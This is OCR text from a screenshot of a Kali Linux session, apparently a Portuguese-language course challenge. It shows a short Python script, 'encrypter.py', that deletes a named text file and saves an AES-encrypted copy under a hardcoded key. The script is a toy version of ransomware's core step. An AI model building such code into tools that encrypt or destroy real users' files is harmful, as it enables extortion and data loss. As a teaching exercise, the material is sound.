 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
elvys@kali: ~/Desafio-Projeto
Arquivo Ações Editar Exibir Ajuda
GNU nano 6.3 encrypter.py
import os
import pyaes
## Abri o arquivo a ser criptografado
file_name = 'Desafio.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
## Remover o arquivo original
os.remove(file_name)
## Definir a chave de encriptaçao
key = b"Desafioransomwar"
aes = pyaes.AESModeOfOperationCTR(key)
## Criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## Salvar o arquivo criptografado
new_file = file_name + '.criptografado'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()